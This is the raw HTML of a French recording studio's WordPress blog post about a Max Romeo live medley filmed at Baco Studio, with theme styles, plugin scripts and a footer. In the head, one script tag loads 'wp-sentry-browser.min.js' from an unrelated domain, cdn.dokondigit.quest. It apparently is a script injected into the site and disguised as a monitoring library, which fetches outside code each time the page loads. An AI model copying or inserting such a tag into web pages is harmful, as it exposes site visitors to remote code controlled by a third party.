							.rp-list li, .archive-page ul, .page-heading, .woocommerce #payment div.form-row, 
							.woocommerce-page #payment div.form-row, .woocommerce #reviews #comments ol.commentlist li .comment-text, 
							.woocommerce-page #reviews #comments ol.commentlist li .comment-text,
							.woocommerce-tabs #commentform textarea, .woocommerce-MyAccount-navigation li{border-color:#ffffff;}.sidebar, .sidebar a, .widget_categories li a, .widget_nav_menu li a, 
								.widget_archive li a, .widget_links li a, .widget_recent_entries li a, 
								.widget_links li a, .widget_pages li a, .widget_recent_entries li a, 
								.recentcomments, .widget_meta li a, .sidebar input[type=text], .sidebar input[type=password], 
								.sidebar textarea, .sidebar input[type=search], .sidebar-box .recentcomments a,
								.comment-form, .comment-form input[type=text], .comment-form textarea,
								.pg-cat-filter a, .pg-cat-filter a.current, .pg-cat-filter li:after,
								.ps-nav-text, .ps-icon, .product-categories li a, .woocommerce ul.cart_list li a, .woocommerce-page ul.cart_list li a, 
								.woocommerce ul.product_list_widget li a, .woocommerce-page ul.product_list_widget li a,
								.woocommerce .woocommerce-result-count, .woocommerce-page .woocommerce-result-count{color:#000000;}.sidebar h1,.sidebar h2,.sidebar h3,.sidebar h4,.sidebar h5,
								.sidebar h6, .sidebar h1 a,.sidebar h2 a,.sidebar h3 a,.sidebar h4 a,.sidebar h5 a,
								.sidebar h6 a, .sidebar-post-wrapper h6 a, #comments h3, #portfolio-slider .pc-header h4,
								#comments h4, #portfolio-gallery .pc-header h4, .tax-product_cat.woocommerce .content-box>h1,
								.tax-product_tag.woocommerce .content-box>h1{color:#000000;}.sidebar blockquote, .sidebar input[type=text], .sidebar input[type=password], 
								.sidebar textarea, .sidebar input[type=search], .sidebar table th, .sidebar table tr,
								.sidebar table thead, .sidebar .table-bordered, .lp-wrapper, .widget_categories li, 
								.widget_nav_menu li, .widget_archive li, .widget_links li, .widget_recent_entries li, 
								.widget_pages li, #recentcomments li, .widget_meta li, .widget_rss li,
								.comment-form input[type=text], .comment-form textarea, .comments-titile, #reply-title,
								#portfolio-slider .pc-header, #wp-calendar caption, #portfolio-gallery .pc-header,
								.widget_nav_menu ul ul li, .widget_categories ul ul li, .widget_nav_menu ul ul, 
								.widget_categories ul ul, .sidebar .product-categories li,  .sidebar ul.product_list_widget li{border-color:#ffffff;}#logo-container img{width:214.5px; }#logo-container img{height:28.75px;}.large-header .page-title-wrapper{min-height:200px; height:200px;}
</style>
<!--[if lte IE 8]>
<link rel='stylesheet' id='pexeto-ie8-css' href='https://bacostudio.fr/wp-content/themes/thestory/css/style_ie8.css?ver=1.9.10' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='cookie-notice-front-css' href='https://bacostudio.fr/wp-content/plugins/cookie-notice/css/front.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://bacostudio.fr/wp-content/plugins/tablepress/css/build/default.css?ver=3.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='wc-bundle-style-css' href='https://bacostudio.fr/wp-content/plugins/woocommerce-product-bundles/assets/css/wc-pb-frontend.css?ver=5.6.0' type='text/css' media='all' />
<script type="text/javascript" src="https://bacostudio.fr/wp-content/plugins/google-analytics-dashboard-for-wp/assets/js/frontend-gtag.min.js?ver=7.16" id="exactmetrics-frontend-script-js"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='exactmetrics-frontend-script-js-extra'>/* <![CDATA[ */
var exactmetrics_frontend = {"js_events_tracking":"true","download_extensions":"zip,mp3,mpeg,pdf,docx,pptx,xlsx,rar","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/out\\\/\",\"label\":\"Affiliate\"}]","home_url":"https:\/\/bacostudio.fr","hash_tracking":"true","ua":"","v4_id":"G-2GXTE52NHQ"};/* ]]> */
</script>
<script type="text/javascript" src="https://bacostudio.fr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://bacostudio.fr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://bacostudio.fr/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.3" async id="tp-tools-js"></script>
<script type="text/javascript" src="https://bacostudio.fr/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.3" async id="revmin-js"></script>
<script type="text/javascript" id="cookie-notice-front-js-extra">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/bacostudio.fr\/wp-admin\/admin-ajax.php","nonce":"c662d2ac52","hideEffect":"fade","position":"bottom","onScroll":"0","onScrollOffset":"100","onClick":"0","cookieName":"cookie_notice_accepted","cookieTime":"2592000","cookieTimeRejected":"2592000","globalCookie":"0","redirection":"0","cache":"1","refuse":"1","revokeCookies":"0","revokeCookiesOpt":"automatic","secure":"1"};
/* ]]> */
</script>
<script async type="text/javascript" src="https://bacostudio.fr/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.4.2" id="cookie-notice-front-js"></script>
<link rel="https://api.w.org/" href="https://bacostudio.fr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://bacostudio.fr/wp-json/wp/v2/posts/2507" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bacostudio.fr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 7.1.0" />
<link rel='shortlink' href='https://bacostudio.fr/?p=2507' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://bacostudio.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbacostudio.fr%2Fun-medley-de-max-romeo-au-studio%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://bacostudio.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbacostudio.fr%2Fun-medley-de-max-romeo-au-studio%2F&#038;format=xml" />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to footer -->
<script data-cfasync="false" data-pagespeed-no-defer>
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by Slider Revolution 6.6.3 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script src="https://cdn.dokondigit.quest/wp-sentry-browser.min.js"></script><link rel="icon" href="https://bacostudio.fr/wp-content/uploads/2026/01/cropped-32x32-pxl-32x32.png" sizes="32x32" />
<link rel="icon" href="https://bacostudio.fr/wp-content/uploads/2026/01/cropped-32x32-pxl-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://bacostudio.fr/wp-content/uploads/2026/01/cropped-32x32-pxl-180x180.png" />
<meta name="msapplication-TileImage" content="https://bacostudio.fr/wp-content/uploads/2026/01/cropped-32x32-pxl-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			/* Conteneur */
.form-studio { max-width: 980px; margin: 24px 0; }

/* Grille 2 colonnes */
.form-studio .grid-2 {
  display: grid;
  grid-template-columns: 1fr 1fr;
  gap: 16px;
}

/* Labels + champs */
.form-studio label { display:block; font-weight:600; margin:0 0 8px; }
.form-studio .input,
.contact-studio input[type="text"],
.contact-studio input[type="email"],
.contact-studio input[type="tel"],
.contact-studio input[type="number"],
.contact-studio input[type="date"],
.contact-studio input[type="time"],
.contact-studio select,
.contact-studio textarea {
  width:100%;
  background:#ffffff !important;   /* fond blanc forcé */
  color:#111 !important;            /* texte sombre lisible */
  border:1px solid #d9d9d9 !important;
  border-radius:8px;
  padding:12px;
  line-height:1.3;
  box-sizing:border-box;
}
.form-studio .grid-2 {
  display: grid;
  grid-template-columns: 1fr 1fr;
  gap: 20px;  /* espace entre colonnes */
}

/* Zone de texte plus haute */
.contact-studio textarea { min-height:80px; }

/* Focus visible */
.contact-studio input:focus,
.contact-studio select:focus,
.contact-studio textarea:focus {
  outline:2px solid #222;
  border-color:#222 !important;
}

/* Bouton */
.form-studio .actions { margin-top:16px; }
.contact-studio input[type="submit"] {
  border:0;
  border-radius:9999px;
  padding:12px 22px;
  font-weight:700;
  cursor:pointer;
}

/* Mobile : 1 colonne */
@media (max-width:768px){
  .form-studio .grid-2{ grid-template-columns:1fr; }
}
/* Masque le bouton "Contactez-nous" du thème */
.page-id-3178 .button,
.page-id-3178 .contact-button {
  display: none !important;
}
/* Bouton CF7 personnalisé */
.contact-studio input[type="submit"] {
  background-color: #FFD200 !important;  /* jaune */
  color: #000 !important;                /* texte noir lisible */
  font-weight: 700;
  padding: 12px 24px;
  border-radius: 9999px;
  border: none;
  cursor: pointer;
  transition: background 0.2s ease;
}

.contact-studio input[type="submit"]:hover {
  background-color: #e6be00 !important;  /* jaune foncé au survol */
}
/* Page Contact : masque le bouton du thème Story */
.page-id-3178 .button, 
.page-id-3178 .contact-button { display:none !important; }
.contact-studio input[type="submit"]{
  background:#FFD200 !important; color:#000 !important;
  font-weight:700; padding:12px 24px; border-radius:9999px; border:0;
}
.contact-studio input[type="submit"]:hover{ background:#e6be00 !important; }

/* affiche la note sous le champ, même à l'intérieur du label */
.form-studio label .note-inline{
  display:block;
  margin-top:6px;
  font-size:0.95em;
  font-style:italic;
  color:#ccc;
}

.form-studio [lang="en"] { 
  font-style: italic; 
  opacity: .9;        /* optionnel : un tout petit peu plus léger */
}
/* Masque uniquement le call-to-action du footer sur la page Contact */
.page-id-3178 #footer .call-to-action,
.page-id-3178 #footer .call-to-action .button,
.page-id-3178 #footer .call-to-action a.button {
  display: none !important;
}

/* Taille de police + harmonisation des champs */
.form-studio .input,
.contact-studio input[type="text"],
.contact-studio input[type="email"],
.contact-studio input[type="tel"],
.contact-studio input[type="number"],
.contact-studio input[type="date"],
.contact-studio select,
.contact-studio textarea{
  font-size:16px !important;    /* un poil plus grand + évite zoom iOS */
  line-height:1.35 !important;
}

/* Donne un peu plus de hauteur aux INPUTS pour matcher les selects */
.contact-studio input[type="text"],
.contact-studio input[type="email"],
.contact-studio input[type="tel"],
.contact-studio input[type="number"],
.contact-studio input[type="date"]{
  padding:14px 12px !important;
  min-height:44px !important;
}

/* Normalisation des SELECTS (garde la même taille de police) */
.contact-studio select{
  padding:12px !important;
  min-height:44px !important;
}

/* Placeholders (pour qu'ils suivent la taille) */
.contact-studio ::placeholder{
  font-size:16px !important;
  opacity:.75;
}
/* --- MODE COMPACT --- */
/* Hauteur/padding réduits et angles moins ronds */
.contact-studio input[type="text"],
.contact-studio input[type="email"],
.contact-studio input[type="tel"],
.contact-studio input[type="number"],
.contact-studio input[type="date"],
.contact-studio select,
.contact-studio textarea{
  padding:10px 10px !important;     /* était 12–14px */
  min-height:40px !important;        /* était 44px */
  border-radius:6px !important;      /* était 8–9999px */
  border-width:1px !important;
  line-height:1.35 !important;
  font-size:16px !important;         /* on garde 16px pour éviter le zoom iOS */
}

/* Textarea "Précisions" spécifique : ~2 lignes visibles */
.form-studio textarea[name="details"]{
  min-height:0 !important;
  height:80px !important;            /* tu peux descendre à 70/72 si besoin */
  resize: vertical;
}

/* Espaces plus serrés */
.form-studio .grid-2{ gap:14px; }    /* était 16–20 */
.form-studio label{ margin:0 0 6px; }
.form-studio .actions{ margin-top:12px; }
.form-studio hr{ margin:18px 0; opacity:.25; }

/* Mobile : encore un peu plus compact */
@media (max-width:768px){
  .form-studio .grid-2{ gap:12px; }
}
		</style>
		<style type="text/css">/** Mega Menu CSS: fs **/</style>

</head>
<body class="wp-singular post-template-default single single-post postid-2507 single-format-standard wp-theme-thestory theme-thestory woocommerce-no-js fixed-header no-slider no-title icons-style-light parallax-header cookies-not-set">

<div id="main-container" >
	<div  class="page-wrapper" >
		<!--HEADER -->
				<div class="header-wrapper" >

				<header id="header">
			<div class="section-boxed section-header">
						<div id="logo-container">
								<a href="https://bacostudio.fr/"><img src="https://bacostudio.fr/wp-content/uploads/2026/01/logo-baco-studio-blanc-asterisque-jaune.png" alt="Baco Studio" /></a>
			</div>	

			
			<div class="mobile-nav">
				<span class="mob-nav-btn">Menu</span>
			</div>
	 		<nav class="navigation-container">
				<div id="menu" class="nav-menu">
				<ul id="menu-menu-principal-fr" class="menu-ul"><li id="menu-item-2769" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2769"><a href="https://bacostudio.fr/">Accueil</a></li>
<li id="menu-item-25" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25"><a href="https://bacostudio.fr/services/">Services</a></li>
<li id="menu-item-24" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24"><a href="https://bacostudio.fr/equipement/">Équipement</a></li>
<li id="menu-item-2804" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2804"><a href="https://bacostudio.fr/references/">Références</a></li>
<li id="menu-item-2803" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2803"><a href="https://bacostudio.fr/en-images/">En images</a></li>
<li id="menu-item-2405" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-2405"><a href="https://bacostudio.fr/blog/">Actualités</a></li>
<li id="menu-item-30" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30"><a href="https://bacostudio.fr/contacts/">Contactez-nous</a></li>
</ul>				</div>
				
				<div class="header-buttons">
							<div class="pex-woo-cart-btn-wrap">
				<div class="pex-woo-cart-btn ">
					<div class="pex-woo-cart-num" data-num="0">
						0					</div>
				</div>
				<div class="pex-woo-cart-holder">
					<div class="pex-woo-cart">
						

	<p class="woocommerce-mini-cart__empty-message">No products in the cart.</p>


					</div>
				</div>
			</div>
				<div class="social-profiles"><ul class="social-icons">
		<li>
		<a href="https://bacomusic.fr/" target="_blank" >
			<div>
				<img src="https://bacostudio.fr/wp-content/uploads/2026/01/cropped-32x32-pxl.png" alt="" />
			</div>
		</a>
	</li>
		<li>
		<a href="https://facebook.com/BacoRecordsStudio" target="_blank" >
			<div>
				<img src="https://bacostudio.fr/wp-content/themes/thestory/images/icons_white/facebook.png" alt="" />
			</div>
		</a>
	</li>
		<li>
		<a href="https://instagram.com/baco_studio" target="_blank" >
			<div>
				<img src="https://bacostudio.fr/wp-content/themes/thestory/images/icons_white/instagram.png" alt="" />
			</div>
		</a>
	</li>
		<li>
		<a href="https://www.youtube.com/@Baco_Music" target="_blank" >
			<div>
				<img src="https://bacostudio.fr/wp-content/themes/thestory/images/icons_white/youtube.png" alt="" />
			</div>
		</a>
	</li>
		</ul></div>
					</div>
			</nav>

				
			<div class="clear"></div>       
			<div id="navigation-line"></div>
		</div>
		</header><!-- end #header -->

</div>
<div id="content-container" class="content-boxed layout-right">
<div id="content" class="content">
<article id="post-2507" class="blog-single-post theme-post-entry post-2507 post type-post status-publish format-standard has-post-thumbnail hentry category-actualites category-videos tag-baco-studio tag-max-romeo">


				<div class="blog-post-img img-loading" style="min-width:864px; min-height:415px;">
										
					<img src="https://bacostudio.fr/wp-content/uploads/2020/12/maxromeostudio-1014x487.png" alt="MaRomeo-Baco_Studio"/>
									</div>
				<div class="post-content">


	<div class="post-info top">
		<span class="post-type-icon-wrap"><span class="post-type-icon"></span></span>
					<span class="post-date">
				<time class="entry-date published" datetime="2020-12-20T12:14:09+01:00">20 décembre 2020</time><time class="updated" datetime="2020-12-18T12:20:53+01:00">18 décembre 2020</time>				
			</span>	
					<span class="no-caps post-autor vcard author">
				&nbsp;by  
				<a class="url fn n" href="https://bacostudio.fr/author/florebaco2023/">
					Flore Cassini				</a>
			</span>
		
			</div>
		<div class="post-title-wrapper">
			
			<h1 class="post-title entry-title">
			Un medley de Max Romeo au Studio			</h1>

		</div>
		<div class="clear"></div>




	<div class="post-content-content">

	<div class="entry-content"><p>à l&rsquo;occasion de son passage au Baco Studio l&rsquo;année dernière, MAX ROMEO nous offrait un moment magique ! Un medley de ses plus grands classiques, pour notre plus grand bonheur.</p>
<p>Cette session live est extraite de la <a href="https://www.youtube.com/watch?v=5QztJ4tzq9I" target="_blank" rel="noopener noreferrer">BACO SESSION #4</a> dédiée à l&rsquo;artiste.</p>
<div class="video-wrap"><iframe title="🎤 Max Romeo - Classics Medley [Live at Baco Studio]" width="200" height="113" src="https://www.youtube.com/embed/_exeqXo8WoY?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></div>

		</div>
		<div class="clear"></div>
				


	<div class="post-info bottom">
		<span class="post-type-icon-wrap"><span class="post-type-icon"></span></span>
					<span class="no-caps"> 
				in			</span><a href="https://bacostudio.fr/category/actualites/" rel="category tag">Actualités</a> / <a href="https://bacostudio.fr/category/videos/" rel="category tag">Videos</a>	
					<span class="comments-number">
				<a href="https://bacostudio.fr/un-medley-de-max-romeo-au-studio/#comments">
					0				<span class="no-caps">comments</span></a>
			</span>
			</div>
<div class="clear"></div>
</div>
</div>


	<div class="social-share"><div class="share-title">Share</div><ul><li title="Facebook" class="share-item share-fb" data-url="https://bacostudio.fr/un-medley-de-max-romeo-au-studio/" data-type="facebook" data-title="Un medley de Max Romeo au Studio"></li><li title="Google+" class="share-item share-gp" data-url="https://bacostudio.fr/un-medley-de-max-romeo-au-studio/" data-lang="fr-FR" data-title="Un medley de Max Romeo au Studio" data-type="googlePlus"></li><li title="LinkedIn" class="share-item share-ln" data-url="https://bacostudio.fr/un-medley-de-max-romeo-au-studio/" data-type="linkedin" data-title="Un medley de Max Romeo au Studio"></li></ul></div><div class="clear"></div><span class="post-tags"><span class="post-tag-title">Post tags</span><a href="https://bacostudio.fr/tag/baco-studio/" rel="tag">Baco Studio</a><a href="https://bacostudio.fr/tag/max-romeo/" rel="tag">Max Romeo</a></span><div class="clear"></div><div class="post-content pexeto-related-posts"><h3>You may also like</h3><div class="cols-wrapper cols-3"><div class="col rp"><div class="rp-header"><a href="https://bacostudio.fr/thk-au-studio-en-baco-session/"><img src="https://bacostudio.fr/wp-content/uploads/2026/01/Capture-decran-2026-01-09-104421-268x250.png" alt="" /></a></div><h4 class="rp-post-title"><a href="https://bacostudio.fr/thk-au-studio-en-baco-session/">THK au studio en Baco Session</a></h4></div><div class="col rp"><div class="rp-header"><a href="https://bacostudio.fr/un-ep-de-israel-vibration-enregistre-et-filme-au-baco-studio/"><img src="https://bacostudio.fr/wp-content/uploads/2025/08/Capture-decran-2025-08-08-103238-268x250.png" alt="" /></a></div><h4 class="rp-post-title"><a href="https://bacostudio.fr/un-ep-de-israel-vibration-enregistre-et-filme-au-baco-studio/">Un EP de Israel Vibration enregistré et filmé au Baco Studio !</a></h4></div><div class="col rp nomargin"><div class="rp-header"><a href="https://bacostudio.fr/mixage-audio-nos-services-pour-les-captations-live/"><img src="https://bacostudio.fr/wp-content/uploads/2025/06/Capture-decran-2025-06-23-111526-268x250.png" alt="" /></a></div><h4 class="rp-post-title"><a href="https://bacostudio.fr/mixage-audio-nos-services-pour-les-captations-live/">Mixage audio : nos services pour les captations live</a></h4></div></div></div>
<div class="clear"></div>
</article>
<div id="comments">
<div id="comment-content-container">
</div>
</div>
</div> <!-- end main content holder (#content/#full-width) -->
	<div id="sidebar" class="sidebar"></div>
<div class="clear"></div>
</div> <!-- end #content-container -->
</div>
<footer id="footer" class="center">
	
		
		<div class="scroll-to-top"><span></span></div>
	
		<div class="cols-wrapper footer-widgets section-boxed cols-4">
	<div class="col"><aside class="widget_text footer-box widget_custom_html" id="custom_html-2"><h4 class="title">Baco Studio</h4><div class="textwidget custom-html-widget">18, Rue Tiffonet <br>
33800 BORDEAUX <br>
Site : <a href="https://wwww.bacostudio.fr">www.bacostudio.fr</a><br>
Tél. : +33 (0)6 84 93 06 61 <br>
<a href="https://www.google.com/maps/place/BACO+RECORDS/@44.8301156,-0.5712831,15z/data=!4m5!3m4!1s0x0:0x8e9c237ccc9f2799!8m2!3d44.8301156!4d-0.5712831">Google Maps</a></div></aside></div><div class="col"><aside class="footer-box widget_pages" id="pages-2"><h4 class="title">Pages</h4>
			<ul>
				<li class="page_item page-item-2801"><a href="https://bacostudio.fr/en-images/">En images</a></li>
<li class="page_item page-item-15"><a href="https://bacostudio.fr/equipement/">Équipement</a></li>
<li class="page_item page-item-61"><a href="https://bacostudio.fr/politique-de-confidentialite/">Politique de confidentialité</a></li>
<li class="page_item page-item-2799"><a href="https://bacostudio.fr/references/">Références</a></li>
<li class="page_item page-item-12"><a href="https://bacostudio.fr/services/">Services</a></li>
			</ul>

			</aside></div><div class="col"><aside class="footer-box widget_text" id="text-2"><h4 class="title">Newsletter</h4>			<div class="textwidget"><p>Abonnez-vous à notre newsletter en remplissant les champs ci-dessous :</p>
</div>
		</aside><aside class="widget widget_meta">
	<h2 class="widget-title"></h2>
	<p></p>
	<form action="https://bacostudio.fr/index.php?my-plugin=sarbacane"
		  method="POST"
		  id="sarbacane_desktop_widget_form_N49859"
		  autocomplete="off"
		  onsubmit="return sarbacaneSubmitWidget( 'N49859' )">
					<p>
				<label>Email *</label>
				<br/>
				<input required class="required"					   type="email"
					   id="email_N49859"
					   placeholder="monadresse@email.fr"
					   name="email"/>
			</p>
				<p>
			Les champs suivis d&#039;une * sont obligatoires					</p>
		<input type="hidden" id="sarbacane_form_token" name="sarbacane_form_token" value="73d64121c0" /><input type="hidden" name="_wp_http_referer" value="/un-medley-de-max-romeo-au-studio/" />		<input type="hidden" name="sarbacane_form_value" class="sarbacane_form_value" value=""/>
		<input type="submit" value="Inscription"/>
	</form>
</aside>
</div><div class="col nomargin"><aside class="widget_text footer-box widget_custom_html" id="custom_html-3"><h4 class="title">Nos Partenaires</h4><div class="textwidget custom-html-widget"><a href="https://wwww.bacomusic.fr">BACO MUSIC</a><br>
<a href="https://wwww.bacoshop.fr">BACO SHOP</a><br>
</div></aside></div>	</div>
	<div class="footer-bottom">
	<div class="section-boxed">
		<span class="copyrights">
	BACO STUDIO • 18 Rue Tiffonet • 33800 Bordeaux • Contact : <a href="mailto:info@bacorecords.fr">info@bacostudio.fr</a> • Tel : +33 (0)6 84 93 06 61</span>
<div class="footer-nav">
</div>

	<div class="social-profiles"><ul class="social-icons">
		<li>
		<a href="https://bacomusic.fr/" target="_blank" >
			<div>
				<img src="https://bacostudio.fr/wp-content/uploads/2026/01/cropped-32x32-pxl.png" alt="" />
			</div>
		</a>
	</li>
		<li>
		<a href="https://facebook.com/BacoRecordsStudio" target="_blank" >
			<div>
				<img src="https://bacostudio.fr/wp-content/themes/thestory/images/icons_white/facebook.png" alt="" />
			</div>
		</a>
	</li>
		<li>
		<a href="https://instagram.com/baco_studio" target="_blank" >
			<div>
				<img src="https://bacostudio.fr/wp-content/themes/thestory/images/icons_white/instagram.png" alt="" />
			</div>
		</a>
	</li>
		<li>
		<a href="https://www.youtube.com/@Baco_Music" target="_blank" >
			<div>
				<img src="https://bacostudio.fr/wp-content/themes/thestory/images/icons_white/youtube.png" alt="" />
			</div>
		</a>
	</li>
		</ul></div>
	
</div>
</div>


</footer> <!-- end #footer-->
</div> <!-- end #main-container -->


<!-- FOOTER ENDS -->


		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/thestory\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!-- GTM Container placement set to footer -->
<!-- Google Tag Manager (noscript) -->	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='sarbacane_widget.css-css' href='https://bacostudio.fr/wp-content/plugins/sarbacane-desktop/css/sarbacane_widget.css?ver=1.4.9' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://bacostudio.fr/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.3' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="https://bacostudio.fr/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://bacostudio.fr/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://bacostudio.fr/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-02-06 12:02:14+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"This contact form is placed in the wrong place.":["Ce formulaire de contact est plac\u00e9 dans un mauvais endroit."],"Error:":["Erreur\u00a0:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/bacostudio.fr\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://bacostudio.fr/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://bacostudio.fr/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.1.0" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/bacostudio.fr\/?page_id=2449","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://bacostudio.fr/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.1.0" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://bacostudio.fr/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.1.0" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
